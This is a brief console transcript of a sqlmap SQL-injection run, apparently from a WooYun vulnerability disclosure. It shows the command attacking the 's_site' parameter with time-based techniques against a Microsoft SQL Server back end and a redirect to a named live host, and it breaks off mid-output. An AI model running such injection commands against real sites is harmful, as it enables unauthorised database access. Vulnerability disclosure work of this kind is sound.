 SQLMap
C:\Python27\SQLMap>
C:\Python27\SQLMap>sqlmap.py -r ./1.txt -p s_site --technique=T
{1.0-dev-nongit-20150302}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:10:09
./1.txt
[14:10:09] [INFO] parsing HTTP request from './1.txt'
./1.txt
[14:10:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:10:09] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://fz.fjycw.com:80/'. Do you want to follow? [
Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [Y/n]
搜狗拼音输入法 全 :he following injection points with a total of 0 HTTP(s) reque
www.wooyun.org